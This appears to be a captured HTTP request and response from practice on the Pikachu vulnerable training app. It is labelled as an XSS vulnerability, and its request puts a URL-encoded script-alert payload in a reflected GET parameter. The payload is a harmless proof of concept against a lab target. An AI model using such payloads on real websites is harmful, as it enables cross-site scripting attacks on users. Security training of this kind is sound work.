 XSS漏洞
GET /vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert%281%29%3Csc%3E&submit=submit HTTP/1.1
Host: pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://pikachu.com/vul/xss/xss_reflected_get.php
Cookie: PHPSESSID=lgunjdq2kvl3bskcrqvtvgmvs8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 17 Mar 2023 07:30:54 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8